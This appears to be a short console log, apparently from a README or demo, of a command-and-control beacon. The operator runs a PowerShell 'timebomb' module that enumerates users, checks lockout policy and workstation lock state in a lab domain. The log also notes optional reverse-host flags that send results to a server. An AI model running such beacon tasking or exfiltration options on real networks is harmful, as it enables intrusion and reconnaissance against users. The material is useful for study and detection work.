 beacon> powershell timebomb -ip 127.0.0.1 -task now -newest 1000
[*] Tasked beacon to run: timebomb -ip 127.0.0.1 -task now -newest 1000
[+] host called home, sent: 395 bytes
[+] received output:
[!] Enumerating users ...
[!] Doing some checks ...
[+] Lockout policy found ...
[+] The workstation is locked | User HACKME\tas is NOT in!
[!] You can provide -reverseHost and -reversePort flags to send the results to the server!
[+] received output:
[+] The workstation is locked | User HACKME\administrator is NOT in!
[!] You can provide -reverseHost and -reversePort flags to send the results to the server!